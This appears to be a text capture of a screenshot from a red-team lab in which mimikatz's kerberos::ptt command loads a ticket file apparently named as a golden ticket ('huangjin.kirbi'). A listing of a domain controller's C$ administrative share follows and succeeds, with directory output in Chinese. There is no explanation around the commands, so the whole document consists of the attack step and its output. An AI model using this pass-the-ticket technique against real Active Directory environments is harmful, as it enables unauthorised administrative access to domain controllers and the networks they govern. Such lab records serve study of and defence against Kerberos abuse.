 mimikatz # kerberos::ptt huangjin.kirbi
* File: 'huangjin.kirbi': OK
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>dir \\ad01.redteam.club\c$
驱动器 \\ad01.redteam.club\c$ 中的卷没有标签。
卷的序列号是 C4FB-A28E
\\ad01.redteam.club\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/11/26  15:05    <DIR>          Program Files
2021/11/26  15:04    <DIR>          Program Files (x86)
2021/11/26  15:02    <DIR>          Users
2021/11/29  15:42    <DIR>          Windows
0 个文件              0 字节
5 个目录 49,323,560,960 可用字节
C:\Users\test\Desktop>